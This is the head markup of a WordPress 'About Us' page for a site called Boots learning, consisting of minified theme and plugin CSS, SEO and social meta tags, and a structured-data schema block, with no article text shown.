.nv-page-title{text-align:var(--textalign,left);}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;resize:vertical;}[tabindex="-1"]:focus,input:read-write:focus,select:focus,textarea:focus{outline:0;box-shadow:0 0 3px 0 var(--nv-secondary-accent);--formfieldbordercolor:var(--nv-secondary-accent);}button,input,select,textarea{line-height:inherit;box-sizing:border-box;}::placeholder{color:inherit;opacity:.5;}label{display:inline-block;}.nv-page-title-wrap{margin-top:60px;}.excerpt-wrap,.nv-content-wrap{--listpad:20px;--liststyle:disc;--img-m:24px;}.excerpt-wrap ol,.excerpt-wrap ul,.nv-content-wrap ol,.nv-content-wrap ul{margin:30px 0;}.excerpt-wrap li,.nv-content-wrap li{margin-top:10px;}.wp-caption{max-width:100%;}.nv-page-title .neve-breadcrumbs-wrapper,.nv-title-meta-wrap .neve-breadcrumbs-wrapper{margin-bottom:30px;display:block;}.neve-breadcrumbs-wrapper{font-size:14px;}.neve-breadcrumbs-wrapper a{color:#676767;}.builder-item--footer-menu,.component-wrap,.item--inner,.menu-item-nav-search,.nav-ul .wrap a .dd-title,.nav-ul a,.palette-icon-wrapper,.site-logo,footer .nav-ul{justify-content:var(--justify,flex-start);text-align:var(--textalign,left);}@media (min-width:960px){.neve-main>.container .col{max-width:70%;}.neve-main>.container>.row{flex-wrap:nowrap;}}.header-menu-sidebar{padding:0;position:fixed;max-width:100%;top:0;z-index:999900;visibility:hidden;display:flex;height:100vh;}.header-menu-sidebar .navbar-toggle-wrapper{display:flex;justify-content:flex-end;padding:8px 10px;}.header-menu-sidebar .navbar-toggle-wrapper button.navbar-toggle{position:relative;}.tcb{transition:all .3s cubic-bezier(.79,.14,.15,.86);}.header-menu-sidebar-bg{background:var(--bgcolor);color:var(--color);position:relative;display:flex;flex-direction:column;word-wrap:break-word;width:100%;}.header-menu-sidebar-inner{padding:20px 0;overflow-x:hidden;height:100%;display:none;opacity:0;transition:opacity .3s ease;}.header-menu-sidebar-inner .item--inner{width:100%;}.menu_sidebar_slide_left .header-menu-sidebar{left:0;transform:translateX(-100%);}.hfg-ov{top:0;bottom:0;right:0;left:0;position:fixed;transform:translate3d(0,0,0);z-index:999899;transition:all .3s linear;visibility:hidden;opacity:0;}.hfg-pe{pointer-events:none;}.site-footer{position:relative;z-index:11;}.site-footer .item--inner{width:100%;}.site-footer .item--inner.has_menu{display:flex;}.site-footer p:last-child{margin-bottom:0;}.footer--row .hfg-slot{display:flex;flex-direction:column;}.footer--row .row{display:grid;align-items:var(--valign);}.footer--row .builder-item{width:100%;}@media (max-width:960px){footer .footer--row-inner .row{grid-template-columns:1fr;}}.site-header{position:relative;}.site-header .header--row-inner{align-items:center;display:flex;}.builder-item{margin:4px 0;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}@media (min-width:960px){.builder-item{margin:8px 0;}}.hfg-slot{display:flex;align-items:center;}.hfg-slot.right{justify-content:flex-end;}.hfg-slot.center{justify-content:center;}.header-menu-sidebar-bg,[class*=row-inner]{position:relative;background:var(--bgimage,var(--bgcolor,#fff));background-position:var(--bgposition,center);background-repeat:no-repeat;background-size:cover;background-attachment:var(--bgattachment);}.header-menu-sidebar-bg::before,[class*=row-inner]::before{display:block;width:100%;top:0;bottom:0;position:absolute;content:"";background-color:var(--overlaycolor);opacity:var(--bgoverlayopacity);}[class*=row-inner]:not(.footer--row-inner){border-bottom:var(--rowbwidth,0) solid var(--rowbcolor);}.footer--row-inner{border-top:var(--rowbwidth,0) solid var(--rowbcolor);}[data-row-id]{color:var(--color);background:var(--bgcolor);}[data-row-id] a{color:var(--color);}[data-row-id] .row{display:grid;grid-template-columns:auto auto;min-height:var(--height,auto);}.hfg_header.site-header{}.header .builder-item .item--inner[class*=button_base],.header .builder-item .item--inner[class*=nav-icon]{padding:0 !important;}.hfg-grid{display:flex;}@media (min-width:960px){.hide-on-desktop{display:none;}}@media (max-width:959px){.hide-on-tablet{display:none;}}@media (max-width:576px){.hide-on-mobile{display:none;}}.builder-item .item--inner{color:var(--color);font-family:var(--fontfamily,var(--bodyfontfamily));font-size:var(--fontsize,var(--bodyfontsize));line-height:var(--lineheight,var(--bodylineheight));letter-spacing:var(--letterspacing,var(--bodyletterspacing));font-weight:var(--fontweight,var(--bodyfontweight));text-transform:var(--texttransform,var(--bodytexttransform));padding:var(--padding,0);margin:var(--margin,0);position:relative;}.builder-item .item--inner.has_menu{position:unset;}[id^="ez-toc-container"]{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;display:table;margin-bottom:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:10px;position:relative;width:auto;}[id^="ez-toc-container"] ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li{margin:0;padding:0;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li,[id^="ez-toc-container"] ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1;}[id^="ez-toc-container"] .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0;}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle;}[id^="ez-toc-container"] a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap;}[id^="ez-toc-container"] a:visited{color:#9f9f9f;}[id^="ez-toc-container"] a:hover{text-decoration:underline;}[id^="ez-toc-container"] input{position:absolute;left:-999em;}[id^="ez-toc-container"] input[type="checkbox"]:checked+nav,#ez-toc-widget-container input[type="checkbox"]:checked+nav{opacity:0;max-height:0;border:none;display:none;}[id^="ez-toc-container"] label{position:relative;cursor:pointer;display:initial;}div[id^="ez-toc-container"] .ez-toc-title{display:initial;}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr;}.eztoc-hide{display:none;}.btn,.button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;border-color:currentColor;text-align:center;font-family:var(--bodyfontfamily),var(--nv-fallback-ff);}.btn,.button.button-primary,.is-style-primary .wp-block-button__link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;background:var(--primarybtnbg);color:var(--primarybtncolor);border-style:solid;border-color:currentColor;fill:currentColor;border-width:var(--primarybtnborderwidth,0);border-radius:var(--primarybtnborderradius,3px);padding:var(--primarybtnpadding,13px 15px);font-weight:var(--btnfontweight,700);font-size:var(--btnfs,var(--bodyfontsize));line-height:var(--btnlineheight,1.6);letter-spacing:var(--btnletterspacing,var(--bodyletterspacing));text-transform:var(--btntexttransform,none);box-shadow:var(--primarybtnshadow,none);}.btn:hover,.button.button-primary:hover,.is-style-primary .wp-block-button__link:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:var(--primarybtnhoverbg);color:var(--primarybtnhovercolor);border-color:var(--primarybtnhovercolor);}.nv-html-content p,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}ul{list-style:none;}button,input,select,textarea{margin:0;}html{box-sizing:border-box;-ms-overflow-style:scrollbar;}*,::after,::before{box-sizing:border-box;}audio,embed,img,object,video{height:auto;max-width:100%;}.container{width:100%;padding-right:15px;padding-left:15px;margin:0 auto;max-width:var(--container);}.row{display:flex;flex-wrap:wrap;margin:0 -15px;}.col{padding:0 15px;margin:0 auto;flex-grow:1;max-width:100%;}html{font-size:100%;}body{background-color:var(--nv-site-bg);color:var(--nv-text-color);font-size:var(--bodyfontsize);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);font-family:var(--bodyfontfamily),var(--nv-fallback-ff);text-transform:var(--bodytexttransform);font-weight:var(--bodyfontweight);overflow-x:hidden;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--headingcolor,inherit);}p{margin-bottom:30px;}a{--linkdeco:none;color:var(--nv-primary-accent);cursor:pointer;text-decoration:var(--linkdeco);}a:focus,a:hover{opacity:.9;color:var(--nv-secondary-accent);}.entry-content a:not([class]),.nv-comment-content a:not([class]),.nv-template .neve-main a:not([class]),.widget_text a:not([class]){--linkdeco:underline;}ins{text-decoration:none;}h1{font-size:var(--h1fontsize);font-weight:var(--h1fontweight);line-height:var(--h1lineheight);letter-spacing:var(--h1letterspacing);text-transform:var(--h1texttransform);}h2{font-size:var(--h2fontsize);font-weight:var(--h2fontweight);line-height:var(--h2lineheight);letter-spacing:var(--h2letterspacing);text-transform:var(--h2texttransform);}h3{font-size:var(--h3fontsize);font-weight:var(--h3fontweight);line-height:var(--h3lineheight);letter-spacing:var(--h3letterspacing);text-transform:var(--h3texttransform);}ol,ul{padding-left:var(--listpad,0);}ul{list-style:var(--liststyle,none);}.show-on-focus{position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px);top:32px;background:var(--nv-site-bg);padding:10px 15px;}.show-on-focus:focus{z-index:999999;width:auto;height:auto;clip:auto;}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}.site-logo{align-items:center;display:flex;}.site-logo img{max-width:var(--maxwidth);display:block;margin:0 auto;}.site-logo img[src$=".svg"]{width:var(--maxwidth);}.site-logo h1,.site-logo p{font-size:var(--fs);font-weight:var(--h1fontweight);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);text-transform:var(--texttransform,var(--bodytexttransform));color:inherit;margin:0;}.site-logo small{display:block;}.header-menu-sidebar .nav-ul .sub-menu,.nav-ul li:hover>.sub-menu,.sub-menu.dropdown-open{opacity:1;visibility:visible;}.caret{transition:.3s ease;}.dd-title{flex-grow:var(--flexg);display:flex;align-items:center;}.nav-ul{display:flex;flex-wrap:wrap;margin-right:calc(var(--spacing) / 2 * -1);margin-left:calc(var(--spacing) / 2 * -1);}.nav-ul>li{margin:0 calc(var(--spacing) / 2);}.nav-ul li a{min-height:var(--height);color:var(--color);position:relative;width:100%;display:flex;align-items:center;}.nav-ul .caret{line-height:0;justify-content:center;display:flex;}.nav-ul .caret svg{width:.5em;height:.5em;}.nav-ul li{display:block;position:relative;}.nav-ul li>.wrap{display:flex;align-items:center;}.nav-ul li.nv-active>.wrap .caret,.nav-ul li.nv-active>.wrap>a{color:var(--activecolor);}.nav-ul li:hover>.wrap .caret,.nav-ul li:hover>.wrap>a{color:var(--hovercolor,var(--nv-primary-accent));}.nav-ul .sub-menu{background:var(--bgcolor,var(--overlaycolor));z-index:100;position:absolute;top:100%;visibility:hidden;opacity:0;right:0;}.nav-ul .sub-menu li{min-width:150px;width:100%;}.nav-ul .sub-menu li>.wrap{padding:10px 20px;white-space:nowrap;display:flex;}.nav-ul .sub-menu .sub-menu{left:100%;top:0;right:unset;}.header-menu-sidebar .nv-nav-wrap{width:100%;}.header-menu-sidebar .nav-ul{flex-direction:column;width:100%;}.header-menu-sidebar .nav-ul li{width:100%;}.header-menu-sidebar .nav-ul li:not([class*=block])>.wrap>a{padding:15px 0;white-space:normal;}.header-menu-sidebar .nav-ul .caret svg{width:var(--smiconsize,1em);height:var(--smiconsize,1em);}.header-menu-sidebar .nav-ul .caret-wrap{margin:-15px 0;padding:15px;}.header-menu-sidebar .nav-ul .sub-menu{left:unset !important;top:unset !important;right:unset !important;background:0;position:relative;max-width:100%;box-shadow:none;display:none;}.navbar-toggle-wrapper{align-items:center;}.navbar-toggle{--primarybtncolor:var(--color);--primarybtnhovercolor:var(--color);--primarybtnbg:var(--bgcolor,transparent);--primarybtnhoverbg:var(--bgcolor,transparent);--primarybtnborderwidth:var(--borderwidth,1px);--primarybtnborderradius:var(--borderradius,0);padding:var(--padding,10px 15px);box-shadow:none;display:flex;align-items:center;}.navbar-toggle:focus{outline:1px solid;}.icon-bar{background-color:currentColor;transition:all .1s ease;position:relative;display:block;width:15px;height:2px;}.icon-bar:nth-child(2){margin:3px 0;}.wrapper{display:flex;min-height:100vh;flex-direction:column;position:relative;transition:all .3s cubic-bezier(.79,.14,.15,.86);}body>.wrapper:not(.et-fb-iframe-ancestor){overflow:hidden;}.neve-main{flex:1 auto;}.nv-page-title-wrap .nv-page-title{text-align:var(--textalign,left);}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;resize:vertical;}[tabindex="-1"]:focus,input:read-write:focus,select:focus,textarea:focus{outline:0;box-shadow:0 0 3px 0 var(--nv-secondary-accent);--formfieldbordercolor:var(--nv-secondary-accent);}button,input,select,textarea{line-height:inherit;box-sizing:border-box;}::placeholder{color:inherit;opacity:.5;}label{display:inline-block;}.nv-page-title-wrap{margin-top:60px;}.excerpt-wrap,.nv-content-wrap{--listpad:20px;--liststyle:disc;--img-m:24px;}.excerpt-wrap ol,.excerpt-wrap ul,.nv-content-wrap ol,.nv-content-wrap ul{margin:30px 0;}.excerpt-wrap li,.nv-content-wrap li{margin-top:10px;}.wp-caption{max-width:100%;}.nv-page-title .neve-breadcrumbs-wrapper,.nv-title-meta-wrap .neve-breadcrumbs-wrapper{margin-bottom:30px;display:block;}.neve-breadcrumbs-wrapper{font-size:14px;}.neve-breadcrumbs-wrapper a{color:#676767;}.builder-item--footer-menu,.component-wrap,.item--inner,.menu-item-nav-search,.nav-ul .wrap a .dd-title,.nav-ul a,.palette-icon-wrapper,.site-logo,footer .nav-ul{justify-content:var(--justify,flex-start);text-align:var(--textalign,left);}@media (min-width:960px){.neve-main>.container .col{max-width:70%;}.neve-main>.container>.row{flex-wrap:nowrap;}}.header-menu-sidebar{padding:0;position:fixed;max-width:100%;top:0;z-index:999900;visibility:hidden;display:flex;height:100vh;}.header-menu-sidebar .navbar-toggle-wrapper{display:flex;justify-content:flex-end;padding:8px 10px;}.header-menu-sidebar .navbar-toggle-wrapper button.navbar-toggle{position:relative;}.tcb{transition:all .3s cubic-bezier(.79,.14,.15,.86);}.header-menu-sidebar-bg{background:var(--bgcolor);color:var(--color);position:relative;display:flex;flex-direction:column;word-wrap:break-word;width:100%;}.header-menu-sidebar-inner{padding:20px 0;overflow-x:hidden;height:100%;display:none;opacity:0;transition:opacity .3s ease;}.header-menu-sidebar-inner .item--inner{width:100%;}.menu_sidebar_slide_left .header-menu-sidebar{left:0;transform:translateX(-100%);}.hfg-ov{top:0;bottom:0;right:0;left:0;position:fixed;transform:translate3d(0,0,0);z-index:999899;transition:all .3s linear;visibility:hidden;opacity:0;}.hfg-pe{pointer-events:none;}.site-footer{position:relative;z-index:11;}.site-footer .item--inner{width:100%;}.site-footer .item--inner.has_menu{display:flex;}.site-footer p:last-child{margin-bottom:0;}.footer--row .hfg-slot{display:flex;flex-direction:column;}.footer--row .row{display:grid;align-items:var(--valign);}.footer--row .builder-item{width:100%;}@media (max-width:960px){footer .footer--row-inner .row{grid-template-columns:1fr;}}.site-header{position:relative;}.site-header .header--row-inner{align-items:center;display:flex;}.builder-item{margin:4px 0;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}@media (min-width:960px){.builder-item{margin:8px 0;}}.hfg-slot{display:flex;align-items:center;}.hfg-slot.right{justify-content:flex-end;}.hfg-slot.center{justify-content:center;}.header-menu-sidebar-bg,[class*=row-inner]{position:relative;background:var(--bgimage,var(--bgcolor,#fff));background-position:var(--bgposition,center);background-repeat:no-repeat;background-size:cover;background-attachment:var(--bgattachment);}.header-menu-sidebar-bg::before,[class*=row-inner]::before{display:block;width:100%;top:0;bottom:0;position:absolute;content:"";background-color:var(--overlaycolor);opacity:var(--bgoverlayopacity);}[class*=row-inner]:not(.footer--row-inner){border-bottom:var(--rowbwidth,0) solid var(--rowbcolor);}.footer--row-inner{border-top:var(--rowbwidth,0) solid var(--rowbcolor);}[data-row-id]{color:var(--color);background:var(--bgcolor);}[data-row-id] a{color:var(--color);}[data-row-id] .row{display:grid;grid-template-columns:auto auto;min-height:var(--height,auto);}.hfg_header.site-header{}.header .builder-item .item--inner[class*=button_base],.header .builder-item .item--inner[class*=nav-icon]{padding:0 !important;}.hfg-grid{display:flex;}@media (min-width:960px){.hide-on-desktop{display:none;}}@media (max-width:959px){.hide-on-tablet{display:none;}}@media (max-width:576px){.hide-on-mobile{display:none;}}.builder-item .item--inner{color:var(--color);font-family:var(--fontfamily,var(--bodyfontfamily));font-size:var(--fontsize,var(--bodyfontsize));line-height:var(--lineheight,var(--bodylineheight));letter-spacing:var(--letterspacing,var(--bodyletterspacing));font-weight:var(--fontweight,var(--bodyfontweight));text-transform:var(--texttransform,var(--bodytexttransform));padding:var(--padding,0);margin:var(--margin,0);position:relative;}.builder-item .item--inner.has_menu{position:unset;}</style>
<style id="speedycache-generated-criticalcss">
[id^="ez-toc-container"]{background:#F9F9F9;border:1px solid #AAA;border-radius:4px;-webkit-box-shadow:0 1px 1px rgb(0 0 0 / .05);box-shadow:0 1px 1px rgb(0 0 0 / .05);display:table;margin-bottom:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:10px;position:relative;width:auto}[id^="ez-toc-container"] ul ul{margin-left:1.5em}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li{margin:0;padding:0}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li,[id^="ez-toc-container"] ul li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}[id^="ez-toc-container"] .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}[id^="ez-toc-container"] a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}[id^="ez-toc-container"] a:visited{color:#9f9f9f}[id^="ez-toc-container"] input{position:absolute;left:-999em}[id^="ez-toc-container"] label{position:relative;display:initial}div[id^="ez-toc-container"] .ez-toc-title{display:initial}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc-hide{display:none}button{box-sizing:border-box;border-color:currentColor;text-align:center;font-family:var(--bodyfontfamily),var(--nv-fallback-ff)}button{box-sizing:border-box;background:var(--primarybtnbg);color:var(--primarybtncolor);border-style:solid;border-color:currentColor;fill:currentColor;border-width:var(--primarybtnborderwidth,0);border-radius:var(--primarybtnborderradius,3px);padding:var(--primarybtnpadding,13px 15px);font-weight:var(--btnfontweight,700);font-size:var(--btnfs,var(--bodyfontsize));line-height:var(--btnlineheight,1.6);letter-spacing:var(--btnletterspacing,var(--bodyletterspacing));text-transform:var(--btntexttransform,none);box-shadow:var(--primarybtnshadow,none)}body,h1,html,li,p,ul{margin:0;padding:0}h1{font-size:100%;font-weight:400}ul{list-style:none}button,input{margin:0}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:border-box}img{height:auto;max-width:100%}.container{width:100%;padding-right:15px;padding-left:15px;margin:0 auto;max-width:var(--container)}.row{display:flex;flex-wrap:wrap;margin:0 -15px}.col{padding:0 15px;margin:0 auto;flex-grow:1;max-width:100%}html{font-size:100%}body{background-color:var(--nv-site-bg);color:var(--nv-text-color);font-size:var(--bodyfontsize);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);font-family:var(--bodyfontfamily),var(--nv-fallback-ff);text-transform:var(--bodytexttransform);font-weight:var(--bodyfontweight);overflow-x:hidden;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1{margin-bottom:30px;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--headingcolor,inherit)}p{margin-bottom:30px}a{--linkdeco:none;color:var(--nv-primary-accent);text-decoration:var(--linkdeco)}h1{font-size:var(--h1fontsize);font-weight:var(--h1fontweight);line-height:var(--h1lineheight);letter-spacing:var(--h1letterspacing);text-transform:var(--h1texttransform)}ul{padding-left:var(--listpad,0)}ul{list-style:var(--liststyle,none)}.show-on-focus{position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px);top:32px;background:var(--nv-site-bg);padding:10px 15px}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.site-logo{align-items:center;display:flex}.site-logo img{max-width:var(--maxwidth);display:block;margin:0 auto}.header-menu-sidebar .nav-ul .sub-menu{opacity:1;visibility:visible}.dd-title{flex-grow:var(--flexg);display:flex;align-items:center}.nav-ul{display:flex;flex-wrap:wrap;margin-right:calc(var(--spacing)/ 2 * -1);margin-left:calc(var(--spacing)/ 2 * -1)}.nav-ul>li{margin:0 calc(var(--spacing)/ 2)}.nav-ul li a{min-height:var(--height);color:var(--color);position:relative;width:100%;display:flex;align-items:center}.nav-ul .caret{line-height:0;justify-content:center;display:flex}.nav-ul .caret svg{width:.5em;height:.5em}.nav-ul li{display:block;position:relative}.nav-ul li>.wrap{display:flex;align-items:center}.nav-ul li.nv-active>.wrap>a{color:var(--activecolor)}.nav-ul .sub-menu{background:var(--bgcolor,var(--overlaycolor));z-index:100;position:absolute;top:100%;box-shadow:rgb(149 157 165 / .2) 0 8px 24px;visibility:hidden;opacity:0;right:0}.nav-ul .sub-menu li{min-width:150px;width:100%}.nav-ul .sub-menu li>.wrap{padding:10px 20px;white-space:nowrap;display:flex}.header-menu-sidebar .nv-nav-wrap{width:100%}.header-menu-sidebar .nav-ul{flex-direction:column;width:100%}.header-menu-sidebar .nav-ul li{width:100%}.header-menu-sidebar .nav-ul li:not([class*=block])>.wrap>a{padding:15px 0;white-space:normal}.header-menu-sidebar .nav-ul .caret svg{width:var(--smiconsize,1em);height:var(--smiconsize,1em)}.header-menu-sidebar .nav-ul .caret-wrap{margin:-15px 0;padding:15px}.header-menu-sidebar .nav-ul .sub-menu{left:unset!important;top:unset!important;right:unset!important;background:0;position:relative;max-width:100%;box-shadow:none;display:none}.navbar-toggle-wrapper{align-items:center}.navbar-toggle{--primarybtncolor:var(--color);--primarybtnhovercolor:var(--color);--primarybtnbg:var(--bgcolor, transparent);--primarybtnhoverbg:var(--bgcolor, transparent);--primarybtnborderwidth:var(--borderwidth, 1px);--primarybtnborderradius:var(--borderradius, 0);padding:var(--padding,10px 15px);box-shadow:none;display:flex;align-items:center}.icon-bar{background-color:currentColor;position:relative;display:block;width:15px;height:2px}.icon-bar:nth-child(2){margin:3px 0}.wrapper{display:flex;min-height:100vh;flex-direction:column;position:relative}body>.wrapper:not(.et-fb-iframe-ancestor){overflow:hidden}.neve-main{flex:1 auto}.nv-page-title-wrap .nv-page-title{text-align:var(--textalign,left)}button,input{line-height:inherit;box-sizing:border-box}::placeholder{color:inherit;opacity:.5}label{display:inline-block}.nv-page-title-wrap{margin-top:60px}.nv-content-wrap{--listpad:20px;--liststyle:disc;--img-m:24px}.nv-content-wrap ul{margin:30px 0}.nv-content-wrap li{margin-top:10px}.nv-page-title .neve-breadcrumbs-wrapper{margin-bottom:30px;display:block}.neve-breadcrumbs-wrapper{font-size:14px}.item--inner,.nav-ul .wrap a .dd-title,.nav-ul a,.site-logo{justify-content:var(--justify,flex-start);text-align:var(--textalign,left)}@media (min-width:960px){.neve-main>.container .col{max-width:70%}.neve-main>.container>.row{flex-wrap:nowrap}}.header-menu-sidebar{padding:0;position:fixed;max-width:100%;top:0;z-index:999900;visibility:hidden;display:flex;height:100vh}.header-menu-sidebar .navbar-toggle-wrapper{display:flex;justify-content:flex-end;padding:8px 10px}.header-menu-sidebar .navbar-toggle-wrapper button.navbar-toggle{position:relative}.header-menu-sidebar-bg{background:var(--bgcolor);color:var(--color);position:relative;display:flex;flex-direction:column;word-wrap:break-word;width:100%}.header-menu-sidebar-inner{padding:20px 0;overflow-x:hidden;height:100%;display:none;opacity:0}.header-menu-sidebar-inner .item--inner{width:100%}.menu_sidebar_slide_left .header-menu-sidebar{left:0;transform:translateX(-100%)}.hfg-ov{top:0;bottom:0;right:0;left:0;background:rgb(0 0 0 / .5);position:fixed;transform:translate3d(0,0,0);z-index:999899;visibility:hidden;opacity:0}.site-header{position:relative}.site-header .header--row-inner{align-items:center;display:flex}.builder-item{margin:4px 0;position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:960px){.builder-item{margin:8px 0}}.hfg-slot{display:flex;align-items:center}.hfg-slot.right{justify-content:flex-end}.header-menu-sidebar-bg,[class*=row-inner]{position:relative;background:var(--bgimage,var(--bgcolor,#fff));background-position:var(--bgposition,center);background-repeat:no-repeat;background-size:cover;background-attachment:var(--bgattachment)}.header-menu-sidebar-bg::before,[class*=row-inner]::before{display:block;width:100%;top:0;bottom:0;position:absolute;content:"";background-color:var(--overlaycolor);opacity:var(--bgoverlayopacity)}[class*=row-inner]:not(.footer--row-inner){border-bottom:var(--rowbwidth,0) solid var(--rowbcolor)}[data-row-id]{color:var(--color);background:var(--bgcolor)}[data-row-id] a{color:var(--color)}[data-row-id] .row{display:grid;grid-template-columns:auto auto;min-height:var(--height,auto)}.hfg_header.site-header{box-shadow:0 -1px 3px rgb(0 0 0 / .1)}.header .builder-item .item--inner[class*=nav-icon]{padding:0!important}@media (min-width:960px){.hide-on-desktop{display:none}}@media (max-width:959px){.hide-on-tablet{display:none}}@media (max-width:576px){.hide-on-mobile{display:none}}.builder-item .item--inner{color:var(--color);font-family:var(--fontfamily,var(--bodyfontfamily));font-size:var(--fontsize,var(--bodyfontsize));line-height:var(--lineheight,var(--bodylineheight));letter-spacing:var(--letterspacing,var(--bodyletterspacing));font-weight:var(--fontweight,var(--bodyfontweight));text-transform:var(--texttransform,var(--bodytexttransform));padding:var(--padding,0);margin:var(--margin,0);position:relative}.builder-item .item--inner.has_menu{position:unset}</style><link rel="preload" as="image"  fetchpriority="high" href="/wp-content/uploads/2021/08/cropped-images-1.jpg" />
<meta name="description" content="Our website address is: https://www.bootselearning.net/"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bootselearning.net/about-us/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="About Us - Boots learning"/>
<meta property="og:description" content="Our website address is: https://www.bootselearning.net/"/>
<meta property="og:url" content="https://www.bootselearning.net/about-us/"/>
<meta property="og:site_name" content="Boots learning"/>
<meta property="og:updated_time" content="2021-08-14T20:34:23+00:00"/>
<meta property="article:published_time" content="2021-08-14T20:34:22+00:00"/>
<meta property="article:modified_time" content="2021-08-14T20:34:23+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="About Us - Boots learning"/>
<meta name="twitter:description" content="Our website address is: https://www.bootselearning.net/"/>
<meta name="twitter:label1" content="Time to read"/>
<meta name="twitter:data1" content="3 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.bootselearning.net/#person","name":"Boots","logo":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"},"image":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"}},{"@type":"WebSite","@id":"https://www.bootselearning.net/#website","url":"https://www.bootselearning.net","name":"Boots","publisher":{"@id":"https://www.bootselearning.net/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bootselearning.net/about-us/#webpage","url":"https://www.bootselearning.net/about-us/","name":"About Us - Boots learning","datePublished":"2021-08-14T20:34:22+00:00","dateModified":"2021-08-14T20:34:23+00:00","isPartOf":{"@id":"https://www.bootselearning.net/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bootselearning.net/author/boots/","name":"Boots","url":"https://www.bootselearning.net/author/boots/","image":{"@type":"ImageObject","@id":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","url":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","caption":"Boots","inLanguage":"en-US"},"sameAs":["https://www.bootselearning.net"]},{"@type":"Article","headline":"About Us - Boots learning","datePublished":"2021-08-14T20:34:22+00:00","dateModified":"2021-08-14T20:34:23+00:00","author":{"@id":"https://www.bootselearning.net/author/boots/","name":"Boots"},"publisher":{"@id":"https://www.bootselearning.net/#person"},"description":"Our website address is: https://www.bootselearning.net/","name":"About Us - Boots learning","@id":"https://www.bootselearning.net/about-us/#richSnippet","isPartOf":{"@id":"https://www.bootselearning.net/about-us/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bootselearning.net/about-us/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
